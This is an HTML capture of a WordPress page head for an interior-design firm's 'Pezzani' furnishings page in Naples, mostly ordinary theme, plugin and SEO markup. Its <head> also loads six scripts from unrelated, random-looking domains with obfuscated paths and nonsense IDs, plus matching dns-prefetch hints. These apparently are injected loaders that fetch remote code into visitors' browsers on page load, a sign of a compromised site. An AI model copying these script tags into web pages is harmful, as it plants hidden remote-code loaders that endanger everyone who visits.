

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/pezzani/
body_size: 28641
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Complementi Pezzani Napoli - ProgettoCasa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/pezzani/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Complementi Pezzani Napoli - ProgettoCasa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/pezzani/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="article:modified_time" content="2019-11-13T10:41:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/pezzani/","url":"https://www.progettocasaid.it/pezzani/","name":"Complementi Pezzani Napoli - ProgettoCasa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"datePublished":"2019-02-07T15:15:37+00:00","dateModified":"2019-11-13T10:41:07+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/pezzani/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/pezzani/"]}]},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/pezzani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Pezzani"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"b5d5273aa0","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/pages/16419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=16419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fpezzani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fpezzani%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-16419 wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-c650dfbb">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-c650dfbb"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
